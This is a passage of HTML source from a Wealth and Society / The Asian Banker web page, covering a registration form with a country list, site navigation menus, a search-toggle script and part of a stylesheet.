                        <label class="sr-only" for="form-email">Email</label>
                        <input name="email" placeholder="Email" class="form-control" id="form-email" type="email" required>
                     </div>
                     <!--
                     <div class="form-group">
                        <label class="sr-only" >Number</label>
                        <input name="Number" placeholder="Number" class="form-control"  type="tel" required>
                     </div>
                     -->
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Company</label>
                        <input name="company" placeholder="Company" class="form-control" id="form-company" type="text" required>
                     </div>
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Job title</label>
                        <input name="jobtitle" placeholder="Job title" class="form-control" id="form-title" type="text" required>
                     </div> 
                     <div class="form-group">
                        <label class="sr-only" for="form-last-name">Country</label>
                        <select name="country" class="form-control" required>
                           <option value="" selected="selected">Select a Country</option>
                           <option value="United States">United States</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="Afghanistan">Afghanistan</option>
                           <option value="Albania">Albania</option>
                           <option value="Algeria">Algeria</option>
                           <option value="American Samoa">American Samoa</option>
                           <option value="Andorra">Andorra</option>
                           <option value="Angola">Angola</option>
                           <option value="Anguilla">Anguilla</option>
                           <option value="Antarctica">Antarctica</option>
                           <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                           <option value="Argentina">Argentina</option>
                           <option value="Armenia">Armenia</option>
                           <option value="Aruba">Aruba</option>
                           <option value="Australia">Australia</option>
                           <option value="Austria">Austria</option>
                           <option value="Azerbaijan">Azerbaijan</option>
                           <option value="Bahamas">Bahamas</option>
                           <option value="Bahrain">Bahrain</option>
                           <option value="Bangladesh">Bangladesh</option>
                           <option value="Barbados">Barbados</option>
                           <option value="Belarus">Belarus</option>
                           <option value="Belgium">Belgium</option>
                           <option value="Belize">Belize</option>
                           <option value="Benin">Benin</option>
                           <option value="Bermuda">Bermuda</option>
                           <option value="Bhutan">Bhutan</option>
                           <option value="Bolivia">Bolivia</option>
                           <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                           <option value="Botswana">Botswana</option>
                           <option value="Bouvet Island">Bouvet Island</option>
                           <option value="Brazil">Brazil</option>
                           <option value="British Indian Ocean Territory">British Indian Ocean Territory</option>
                           <option value="Brunei Darussalam">Brunei Darussalam</option>
                           <option value="Bulgaria">Bulgaria</option>
                           <option value="Burkina Faso">Burkina Faso</option>
                           <option value="Burundi">Burundi</option>
                           <option value="Cambodia">Cambodia</option>
                           <option value="Cameroon">Cameroon</option>
                           <option value="Canada">Canada</option>
                           <option value="Cape Verde">Cape Verde</option>
                           <option value="Cayman Islands">Cayman Islands</option>
                           <option value="Central African Republic">Central African Republic</option>
                           <option value="Chad">Chad</option>
                           <option value="Chile">Chile</option>
                           <option value="China">China</option>
                           <option value="Christmas Island">Christmas Island</option>
                           <option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option>
                           <option value="Colombia">Colombia</option>
                           <option value="Comoros">Comoros</option>
                           <option value="Congo">Congo</option>
                           <option value="Congo, The Democratic Republic of The">Congo, The Democratic Republic of The</option>
                           <option value="Cook Islands">Cook Islands</option>
                           <option value="Costa Rica">Costa Rica</option>
                           <option value="Cote D'ivoire">Cote D'ivoire</option>
                           <option value="Croatia">Croatia</option>
                           <option value="Cuba">Cuba</option>
                           <option value="Cyprus">Cyprus</option>
                           <option value="Czech Republic">Czech Republic</option>
                           <option value="Denmark">Denmark</option>
                           <option value="Djibouti">Djibouti</option>
                           <option value="Dominica">Dominica</option>
                           <option value="Dominican Republic">Dominican Republic</option>
                           <option value="Ecuador">Ecuador</option>
                           <option value="Egypt">Egypt</option>
                           <option value="El Salvador">El Salvador</option>
                           <option value="Equatorial Guinea">Equatorial Guinea</option>
                           <option value="Eritrea">Eritrea</option>
                           <option value="Estonia">Estonia</option>
                           <option value="Ethiopia">Ethiopia</option>
                           <option value="Falkland Islands (Malvinas)">Falkland Islands (Malvinas)</option>
                           <option value="Faroe Islands">Faroe Islands</option>
                           <option value="Fiji">Fiji</option>
                           <option value="Finland">Finland</option>
                           <option value="France">France</option>
                           <option value="French Guiana">French Guiana</option>
                           <option value="French Polynesia">French Polynesia</option>
                           <option value="French Southern Territories">French Southern Territories</option>
                           <option value="Gabon">Gabon</option>
                           <option value="Gambia">Gambia</option>
                           <option value="Georgia">Georgia</option>
                           <option value="Germany">Germany</option>
                           <option value="Ghana">Ghana</option>
                           <option value="Gibraltar">Gibraltar</option>
                           <option value="Greece">Greece</option>
                           <option value="Greenland">Greenland</option>
                           <option value="Grenada">Grenada</option>
                           <option value="Guadeloupe">Guadeloupe</option>
                           <option value="Guam">Guam</option>
                           <option value="Guatemala">Guatemala</option>
                           <option value="Guinea">Guinea</option>
                           <option value="Guinea-bissau">Guinea-bissau</option>
                           <option value="Guyana">Guyana</option>
                           <option value="Haiti">Haiti</option>
                           <option value="Heard Island and Mcdonald Islands">Heard Island and Mcdonald Islands</option>
                           <option value="Holy See (Vatican City State)">Holy See (Vatican City State)</option>
                           <option value="Honduras">Honduras</option>
                           <option value="Hong Kong">Hong Kong</option>
                           <option value="Hungary">Hungary</option>
                           <option value="Iceland">Iceland</option>
                           <option value="India">India</option>
                           <option value="Indonesia">Indonesia</option>
                           <option value="Iran, Islamic Republic of">Iran, Islamic Republic of</option>
                           <option value="Iraq">Iraq</option>
                           <option value="Ireland">Ireland</option>
                           <option value="Israel">Israel</option>
                           <option value="Italy">Italy</option>
                           <option value="Jamaica">Jamaica</option>
                           <option value="Japan">Japan</option>
                           <option value="Jordan">Jordan</option>
                           <option value="Kazakhstan">Kazakhstan</option>
                           <option value="Kenya">Kenya</option>
                           <option value="Kiribati">Kiribati</option>
                           <option value="Korea, Democratic People's Republic of">Korea, Democratic People's Republic of</option>
                           <option value="Korea, Republic of">Korea, Republic of</option>
                           <option value="Kuwait">Kuwait</option>
                           <option value="Kyrgyzstan">Kyrgyzstan</option>
                           <option value="Lao People's Democratic Republic">Lao People's Democratic Republic</option>
                           <option value="Latvia">Latvia</option>
                           <option value="Lebanon">Lebanon</option>
                           <option value="Lesotho">Lesotho</option>
                           <option value="Liberia">Liberia</option>
                           <option value="Libyan Arab Jamahiriya">Libyan Arab Jamahiriya</option>
                           <option value="Liechtenstein">Liechtenstein</option>
                           <option value="Lithuania">Lithuania</option>
                           <option value="Luxembourg">Luxembourg</option>
                           <option value="Macao">Macao</option>
                           <option value="Macedonia, The Former Yugoslav Republic of">Macedonia, The Former Yugoslav Republic of</option>
                           <option value="Madagascar">Madagascar</option>
                           <option value="Malawi">Malawi</option>
                           <option value="Malaysia">Malaysia</option>
                           <option value="Maldives">Maldives</option>
                           <option value="Mali">Mali</option>
                           <option value="Malta">Malta</option>
                           <option value="Marshall Islands">Marshall Islands</option>
                           <option value="Martinique">Martinique</option>
                           <option value="Mauritania">Mauritania</option>
                           <option value="Mauritius">Mauritius</option>
                           <option value="Mayotte">Mayotte</option>
                           <option value="Mexico">Mexico</option>
                           <option value="Micronesia, Federated States of">Micronesia, Federated States of</option>
                           <option value="Moldova, Republic of">Moldova, Republic of</option>
                           <option value="Monaco">Monaco</option>
                           <option value="Mongolia">Mongolia</option>
                           <option value="Montserrat">Montserrat</option>
                           <option value="Morocco">Morocco</option>
                           <option value="Mozambique">Mozambique</option>
                           <option value="Myanmar">Myanmar</option>
                           <option value="Namibia">Namibia</option>
                           <option value="Nauru">Nauru</option>
                           <option value="Nepal">Nepal</option>
                           <option value="Netherlands">Netherlands</option>
                           <option value="Netherlands Antilles">Netherlands Antilles</option>
                           <option value="New Caledonia">New Caledonia</option>
                           <option value="New Zealand">New Zealand</option>
                           <option value="Nicaragua">Nicaragua</option>
                           <option value="Niger">Niger</option>
                           <option value="Nigeria">Nigeria</option>
                           <option value="Niue">Niue</option>
                           <option value="Norfolk Island">Norfolk Island</option>
                           <option value="Northern Mariana Islands">Northern Mariana Islands</option>
                           <option value="Norway">Norway</option>
                           <option value="Oman">Oman</option>
                           <option value="Pakistan">Pakistan</option>
                           <option value="Palau">Palau</option>
                           <option value="Palestinian Territory, Occupied">Palestinian Territory, Occupied</option>
                           <option value="Panama">Panama</option>
                           <option value="Papua New Guinea">Papua New Guinea</option>
                           <option value="Paraguay">Paraguay</option>
                           <option value="Peru">Peru</option>
                           <option value="Philippines">Philippines</option>
                           <option value="Pitcairn">Pitcairn</option>
                           <option value="Poland">Poland</option>
                           <option value="Portugal">Portugal</option>
                           <option value="Puerto Rico">Puerto Rico</option>
                           <option value="Qatar">Qatar</option>
                           <option value="Reunion">Reunion</option>
                           <option value="Romania">Romania</option>
                           <option value="Russian Federation">Russian Federation</option>
                           <option value="Rwanda">Rwanda</option>
                           <option value="Saint Helena">Saint Helena</option>
                           <option value="Saint Kitts and Nevis">Saint Kitts and Nevis</option>
                           <option value="Saint Lucia">Saint Lucia</option>
                           <option value="Saint Pierre and Miquelon">Saint Pierre and Miquelon</option>
                           <option value="Saint Vincent and The Grenadines">Saint Vincent and The Grenadines</option>
                           <option value="Samoa">Samoa</option>
                           <option value="San Marino">San Marino</option>
                           <option value="Sao Tome and Principe">Sao Tome and Principe</option>
                           <option value="Saudi Arabia">Saudi Arabia</option>
                           <option value="Senegal">Senegal</option>
                           <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                           <option value="Seychelles">Seychelles</option>
                           <option value="Sierra Leone">Sierra Leone</option>
                           <option value="Singapore">Singapore</option>
                           <option value="Slovakia">Slovakia</option>
                           <option value="Slovenia">Slovenia</option>
                           <option value="Solomon Islands">Solomon Islands</option>
                           <option value="Somalia">Somalia</option>
                           <option value="South Africa">South Africa</option>
                           <option value="South Georgia and The South Sandwich Islands">South Georgia and The South Sandwich Islands</option>
                           <option value="Spain">Spain</option>
                           <option value="Sri Lanka">Sri Lanka</option>
                           <option value="Sudan">Sudan</option>
                           <option value="Suriname">Suriname</option>
                           <option value="Svalbard and Jan Mayen">Svalbard and Jan Mayen</option>
                           <option value="Swaziland">Swaziland</option>
                           <option value="Sweden">Sweden</option>
                           <option value="Switzerland">Switzerland</option>
                           <option value="Syrian Arab Republic">Syrian Arab Republic</option>
                           <option value="Taiwan, Province of China">Taiwan, Province of China</option>
                           <option value="Tajikistan">Tajikistan</option>
                           <option value="Tanzania, United Republic of">Tanzania, United Republic of</option>
                           <option value="Thailand">Thailand</option>
                           <option value="Timor-leste">Timor-leste</option>
                           <option value="Togo">Togo</option>
                           <option value="Tokelau">Tokelau</option>
                           <option value="Tonga">Tonga</option>
                           <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                           <option value="Tunisia">Tunisia</option>
                           <option value="Turkey">Turkey</option>
                           <option value="Turkmenistan">Turkmenistan</option>
                           <option value="Turks and Caicos Islands">Turks and Caicos Islands</option>
                           <option value="Tuvalu">Tuvalu</option>
                           <option value="Uganda">Uganda</option>
                           <option value="Ukraine">Ukraine</option>
                           <option value="United Arab Emirates">United Arab Emirates</option>
                           <option value="United Kingdom">United Kingdom</option>
                           <option value="United States">United States</option>
                           <option value="United States Minor Outlying Islands">United States Minor Outlying Islands</option>
                           <option value="Uruguay">Uruguay</option>
                           <option value="Uzbekistan">Uzbekistan</option>
                           <option value="Vanuatu">Vanuatu</option>
                           <option value="Venezuela">Venezuela</option>
                           <option value="Vietnam">Vietnam</option>
                           <option value="Virgin Islands, British">Virgin Islands, British</option>
                           <option value="Virgin Islands, U.S.">Virgin Islands, U.S.</option>
                           <option value="Wallis and Futuna">Wallis and Futuna</option>
                           <option value="Western Sahara">Western Sahara</option>
                           <option value="Yemen">Yemen</option>
                           <option value="Zambia">Zambia</option>
                           <option value="Zimbabwe">Zimbabwe</option>
                        </select>
                     </div>
                     <!--
                     <div class="check_box check_box-1">
                      <input type="checkbox" id="privacy" name="privacy">
                      <label for="privacy" class="privacy-text"> 
                    I understand that I have to share my personal data in order to access and/or participate in the following service and agree to the 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div>

                   <div class="check_box">
                      <input type="checkbox" id="register" name="register">
                      <label for="register" class="privacy-text"> 
                    Please register to continue to access/read content on this website as well as receive our weekly TAB Perspectives e-newsletter for free. 
                       <a href="https://www.theasianbanker.com/tab-privacy-policy" target="_blank" style=" ">Privacy Policy</a> of 
                        <a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></label>
                   </div><br>
                   -->
                     <button type="submit" class="btn btnsignup">Register</button>
                  </form>
                  <p>Already have account ? <a href="javascript:;" class="showlogin" style="color:#428bca">Login</a> here</p>
                   <p class="text-center">
                       OR
                       </p>
                   

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Google" style="color: #428bca;" class="fa fa-google" rel="nofollow" title="Google"><i class="fa fa-Google"></i> Sign in with <b>Google</b></a>
</div>

 <div class="text-center social-btn">
 <a href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence?hauth_action=login&amp;provider=Facebook" style="color: #428bca;" class="fa fa-facebook" rel="nofollow" title="Facebook"><i class="fa fa-Facebook"></i> Sign in with <b>Facebook</b></a>
</div>




                    <!-- social-media-button start-->
                   <div class="text-center social-btn" style="display:none">
                      <a href="#" class="btn btn-danger btn-lg btn-block"><i class="fa fa-google"></i> Sign in with <b>Google</b></a>
                      <a href="#" class="btn btn-primary btn-lg btn-block"><i class="fa fa-facebook"></i> Sign in with <b>Facebook</b></a>
                    </div>
                 <!-- social-media-button end-->
                 
                 
                  
                  
               </div>
            </div>
         </div>
      </div>
      <div style="padding-bottom: 25px;"></div>
      
      
      
      <!-- Removed as facebook API isnt compatible with the current version on PHP
         <div class="social-login text-center">
         	<h3>...or login with:</h3>
         	<div class="social-login-buttons">
             	<a class="btn btn-link-1 btn-link-1-facebook" onClick='window.top.location.href = "https://www.facebook.com/dialog/oauth?client_id=735100886510838&amp;redirect_uri=http%3A%2F%2Fwww.theasianbanker.com%2Ffb-user-login&amp;state=cf42397c0ae188e43cc83736bb1a2839&amp;sdk=php-sdk-3.2.3&amp;scope=email%2Cpublic_profile"' href="javascript:;">
             		<i class="fa fa-facebook"></i> Facebook
             	</a>
             	<a class="btn btn-link-1 btn-link-1-twitter" onClick='window.top.location.href = "http://www.theasianbanker.com/process-linkedin-login"' href="javascript:;">
             		<i class="fa fa-linkedin"></i> Linkedin
             	</a>
         	</div>
         </div>
         -->
   </div>
</div>
        
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->  


	

    
    <!-- End for th elogin flow  -->
    <div class="navbar navbar-default j-menu clearfix menufix-hight" role="navigation" style="padding: 0 15px;">
        <div class="">
            <div class="navbar-header" style="margin: 0px;">
              <span class="mobile_search"> <div id="search" class="rts-btn btn-primary-alta">
                  <i class="search-btn fa fa-search"></i>
                  <i class="close-btn fa fa-times"></i>
              </div>
                              <div class="search-overlay search-popup">
                              <div class="search-box">
                                 <form class="search-form" id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                      <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input class="search-input" onkeyup="buttonUp();" name="search" placeholder="Search" type="text">
                                    <button class="search-button" type="submit"><i class="fa fa-search"></i></button>
                                 </form>
                              </div>
                           </div>
              </span>
                           
                <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    
                </button>
                <!--
                <a class="navbar-brand" href="http://www.wealthandsociety.com/"><i class="fa fa-home"></i></a>
                
              -->
             <span class="icon_desktop_none"> <a class="navbar-brand"   href="http://www.wealthandsociety.com/" title="The Asian Banker"><i class="fa fa-home"></i></a></span>
          </div>
            <nav class="navbar-collapse collapse clearfix">
            <ul class="nav navbar-nav">
                  <li class="dropdown nblue">
                <a data-toggle="dropdown" class="dropdown-toggle" ><i class="fa fa-home"></i> <b class="caret"></b></a>
               <!--<a href="https://live.theasianbanker.com/" data-toggle="dropdown" class="dropdown-toggle">TABLive <b class="caret"></b></a>-->
               <ul class="dropdown-menu nblue scroller" style="margin-left: 0px;">
     
   	<li><a href="https://www.wealthandsociety.com/" > Wealth and Society</a></li><li><a href="https://www.theasianbanker.com/" target="_blank">The Asian Banker</a></li>
                <li><a href="https://live.theasianbanker.com/" target="_blank"> TABLive</a> </li>
                
   	
                <li><a href="https://thebankingacademy.com/" target="_blank" rel="noopener noreferrer">The Banking Academy</a></li>
                <li><a href="https://tabinsights.com/" target="_blank" rel="noopener noreferrer">TABInsights</a></li>
                <li><a href="https://bankquality.com/" target="_blank" rel="noopener noreferrer">BankQuality</a></li>
                <li><a href="https://tab.global/" target="_blank" rel="noopener noreferrer">TAB Global</a></li>
               </ul>
            </li>
             <li class="expandible noRelative">
                 <a data-toggle="dropdown" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" >Topics<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre-scrollable">
                            <ul class="dropdown-menu nblue scroller menu_custom " style="background: #005fa6 !important;">
                        
                                <li>
                                    <ul class="dm-col-4">
                                         <li><span>Topics</span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=climate%20change%20and%20green%20finance">Climate Change and Green Finance</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=esg">ESG</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=impact%20investing">Impact Investing</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=philanthropy">Philanthropy</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=sustainability%20and%20society">Sustainability and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=technology%20and%20society">Technology and Society</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/filter-events?sortby=topic&value=wealth%20management%20and%20private%20banking">Wealth Management and Private Banking</a></li>
                                             </ul>
                                        </li>       
                                        <!-- <li><span></span>
                                              <ul> 
                                                 <li><a target="_blank" href="http://theasianbanker.com/"></a></li>
                                             </ul>
                                        </li> -->
                                    
                                        <li><span>Other Resources</span>
                                            <ul> 
                                                 <li><a target="_blank" href="https://www.theasianbanker.com/">The Asian Banker</a></li>
                                                <li><a target="_blank" href="http://www.radio.finance/">RadioFinance</a></li>
                                                <li><a target="_blank" href="http://live.theasianbanker.com/">TABLive</a></li>

                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>      
                        </div>                  
                        
                        
                    </li>  <!-- main topics tab ends -->
                    
                    <li><a href="http://www.wealthandsociety.com/short-list-of-projects">Impact Leaders</a></li>
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Rankings<b class="caret"></b></a>
                        
                        <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable" style="background: #005fa6 !important;">
                        
                                <li><ul class="dm-col-4">
                                         <li><span>Rankings</span>
                                              <ul> 
                                                 <!-- <li><a target="_blank" href="#">Financial Institutions</a></li>
                                                 <li><a target="_blank" href="#">Best Fund Managers</a></li>
                                                 <li><a target="_blank" href="#">Best Private Schools</a></li>
                                                 <li><a target="_blank" href="#">Best Private Hospitals</a></li>
                                                  --><li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-rankings/">Most Sustainable Cities</a></li>
                                                 
                                              </ul>
                                        </li>       
                                        
                                    </ul>
                                </li>
                        </ul>                        
                    
                    </li>  <!-- main rankings tab ends -->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Audit and Certification<b class="caret"></b></a>
                       
                       <ul class="dropdown-menu nblue scroller menu_custom" style="background: #005fa6 !important;">
                       
                               <li><ul class="dm-col-4">
                                        <li><span>Audit and Certification</span>
                                             <ul> 
                                                <li><a target="_blank" href="https://www.wealthandsociety.com/csr-certification">CSR Certification</a></li>
                                                 
                                             </ul>
                                       </li>       
                                       
                                   </ul>
                               </li>
                       </ul>                        
                   
                   </li>  <!-- main Impact audits  tab ends -->
                    <!--<li><a href="#"></a></li>-->
                    <li><a href="/theglobalwealthandsocietyawards" target="_blank">Awards</a></li>
                    <!--<li class="expandible"><a>Awards</a>-->
                    <!--    <ul class="expand">-->
                    <!--        <li><a href="/theglobalwealthandsocietyawards/" target="_blank">Global Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-west-africa-awards" target="_blank">Africa Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">London Wealth and Society Awards</a></li>-->
                            <!--<li><a href="/wealth-and-society-london-awards-2019/" target="_blank">Indonesia Wealth and Society Awards</a></li>-->
                    <!--    </ul>-->
                    <!--</li>-->
                    <li class="expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Events<b class="caret"></b></a>
                         <!-- <ul class="expand">
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa</a></li>
                            <li><a>Wealth & Society Indonesia</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London</a></li>
                            <li><a>Wealth & Society Middle East</a></li>
                            <li><a href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China</a></li>
                        </ul>-->
                        <div class="pre_scrollable">
                        <ul class="dropdown-menu nblue scroller  menu_custom " style="background: #005fa6 !important;height:auto !important;">
                        
                            <li><a href="http://www.wealthandsociety.com/w-and-s-finance-events" target="_blank" style="font-size:17px;">Wealth & Society Events (Full Event Diary)</a></li>
                             <li style="color:white;font-size:15px;padding-left:23px; display:none;"> In view of the coronavirus disease (COVID-19) outbreak, all event schedules have been moved to a time when we reasonably expect the crisis to be contained. 
                            <p style="color:white;font-size:15px;"> Check our website for the new dates. Changes are made based on our coordination with the local industry players.</p>
                                                       <p style="color:white;font-size:15px;"> Please get in touch with Sue Kim at <a href="mailto:skim@theasianbanker.com"><strong><u>skim@theasianbanker.com</u></strong></a> for further clarifications.</p>
                                                       </li> 
                                
                                <li><ul class="dm-col-4">       
                                        <li><span>Signature Conferences</span>
                                            <ul>
                                                <li><a href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London  </a></li>
                                                <li><a href="https://www.wealthandsociety.com/wealth-and-society-china">Wealth & Society China</a></li>
                                                
                                            </ul>
                                        </li>
                                        <li><span>Upcoming Activities</span>
                                            <ul>
                                               <!--  <li><a href="https://www.wealthandsociety.com/wealth-and-society-2023" target="_blank">Wealth & Society 2023 Summit </a></li>
                                               <li><a href="#">Wealth & Society RadioFinance  </a></li> 
                                               <li><a href="https://www.wealthandsociety.com/vienna-tour-2024/">Wealth & Society - Vienna Tour 2024</a></li>-->
                                               <!-- <li><a href="https://wealthandsociety.com/events/wealth-and-society-2024">Wealth & Society 2024</a></li> -->
                                                <li><a href="https://www.tbligroup.com/events">TBLI Group Events</a></li>
                                                
                                                
                                            </ul>
                                        </li>
                                    
                                        <li><span>Past Events</span>
                                            <ul> 
                                                  <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2021">Wealth & Society 2021</a></a></li>
                                                 <li><a target="_blank" href="https://www.wealthandsociety.com/wealth-and-society-2020">Wealth & Society 2020</a></li>
                                                 <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-2019">Wealth & Society 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-west-africa-2019">Wealth & Society West Africa 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-indonesia-2019">Wealth & Society Indonesia 2019</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-middle-east-2019">Wealth & Society Middle East 2019</a></li> 
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-society-2018/">Wealth & Society London 2018</a></li>
                                                <li><a target="_blank" href="http://www.wealthandsociety.com/wealth-and-society-china-2018/">Wealth & Society China 2018</a></li>  

                                                
                                            </ul>
                                        </li> 
                                    </ul>
                                </li>
                    </ul>                        
                        </div>
                        
                    </li>
                   
                    <li ><a href="http://www.wealthandsociety.com/advisory"   target="_blank">Advisory Council</a></li>
                    <li class="dropdown expandible noRelative"><a data-toggle="dropdown" class="dropdown-toggle">Our Products <b class="caret"></b></a>
          <ul class="dropdown-menu nblue scroller menu_custom pre_scrollable">
            <li>
              <ul class="dm-col-3">
                  <li><span>Events</span>
                    <ul>
                     <li><a href="https://www.asianbankerforums.com/event-management" target="_blank">Event Management Services</a></li>

                    </ul>
                </li>
              
                  <li><span>Research</span>
                    <ul>
                    <li><a href="https://www.wealthandsociety.com/investor-profile-report" target="_blank">Investor Profile Report</a></li>
                    <li><a href="https://www.wealthandsociety.com/vendor-selection-report" target="_blank">Vendor Selection Report</a></li>
                  <li><a href="https://www.asianbankerforums.com/engagement-programme" target="_blank">Management Engagement Programmes</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                    Confidential Market Research</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Surveys</a></li>
                    </ul>
                </li>
              
                  <li><span>Content Marketing Solutions</span>
                    <ul>
                     <li><a href="https://www.wealthandsociety.com/digital-push" target="_blank">Digital Push</a></li>    
                     <li><a href="https://www.wealthandsociety.com/digital-push-cn" target="_blank">International digital push</a></li>    
                    
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Corporate Videos</a></li>
                     <li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     White Papers and Industry Reports</a></li>
                     <!--<li><a href="https://www.asianbankerforums.com/updating.php" target="_blank">
                     Social Media Campaigns</a></li>-->
                     <li><a href="https://www.theasianbanker.com/radiofinance" target="_blank">
                     RadioFinance</a></li>
                    </ul>
                </li>
              </ul>
            </li>
          </ul>
        </li>
         
                    <!--<li><a href="http://www.wealthandsociety.com/contact-us"></a></li>-->
                </ul>
                <!-- end nav navbar-nav navbar-right  Search start-->
                <ul class="nav navbar-nav navbar-right">
				<li class="active">
			    <!-- <form id="as0_advsea-form" name="advsearchform" class="searchbox" action="https://www.wealthandsociety.com/search-results" method="GET">
			                        <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
			                        <input class="searchbox-input" style="width: 330px;font-size: 16px;" onkeyup="buttonUp();" placeholder="Search" name="search" type="search"  >
			                        <input type="submit" class="searchbox-submit" value="GO">
			                        <span class="searchbox-icon"><i class="fa fa-search"></i></span>
			    </form> -->
			    	    <!-- Start Search btn -->
			            
			             <div class="search-btn-area">
			                   <div class="search-popup search-overlay">
                             <form id="as0_advsea-form" name="advsearchform"  action="https://www.theasianbanker.com/updates/advanced-search-results" method="GET">
                                 <div class="input-group">
                                     <input name="id" value="2017" type="hidden">
			                        <input name="asId" value="as0" type="hidden">
                                    <input type="search" class="form-control search_input" onkeyup="buttonUp();" name="search"  placeholder="Search...">
                                    
                                    <div class="input-group-append ">
                                       <button type="submit"  class="btn search-btn"><i class="fa fa-search"></i></button>
                                    </div>
                                 </div>
                                 <a class="main-search" href="#">
                                 <i class="fa fa-search"></i>
                                 
                                 </a>
                              </form>
                           </div>
                          
                           
                           
                           
                           <!-- End Search btn -->
				</li>
			</ul><!-- end nav navbar-nav navbar-right  Search ends-->
            </nav>
            
            
      </div>
    </div>
        
    </header><!-- end header -->
<script>
      /*------------------------------------
         Search Option js------------------------------------- */
        
         $('.search-btn-area .input-group').hide();
         $(".main-search").on('click', function(event) {
         event.preventDefault();
         $('.search-btn-area .input-group').animate( {
         height: 'toggle',
         }
         );
         }); 
         
         
         
         $('.close-btn').on('click',function() {
		$('.search-overlay').fadeOut();
		$('.search-btn').show();
		$('.close-btn').removeClass('active');
	});
	$('.search-btn').on('click',function() {
		$(this).hide();
		$('.search-overlay').fadeIn();
		$('.close-btn').addClass('active');
	});
</script>
 <!-- end header -->
     
    <div class="col-md-8 article  mobile-col">
         
        <div class="content" id="content_div">  
             
            
         <style>
.leave_comments {
border:1px solid #fff;
padding:15px;
background-color:#fff;
box-shadow: 0 0 6px #eee;
border-radius:4px;
min-height:300px;
margin-bottom:20px;
margin-top:30px;
}



form .material-field-group .field {
    background: none;
    border: 0;
    border-bottom: solid 2px #ccc;
    border-radius: 0;
    box-shadow: none;
    color: #111;
    font-family: var(--font1);
    font-size: 15px;
    height: 45px;
    line-height: 28px;
    margin: 0;
    outline: none;
padding: 15px 0 0 0; 
    position: relative;
    width: 100%;
    z-index: 2;
    text-indent: 6px;

}

form .material-field-group textarea.field {
    height: 200px;
    line-height: 28px;
    max-height: 225px;
    min-height: 45px;
    overflow: auto;
    resize: none;
    text-indent: 8px;
}

form .material-field-group label {
    color: #000;
    font-family: var(--font1);
    font-size: 18px;
    line-height: 40px;
    left: 20px;
    text-align: left;
    position: absolute;
    top: 10px;
    font-weight:300;
    transition: all ease-in-out 200ms;
    width: 100%;
    z-index: 1;
}

form .material-field-group .field:focus,
form .material-field-group.active .field {
    border-bottom: 2px solid #000;
}

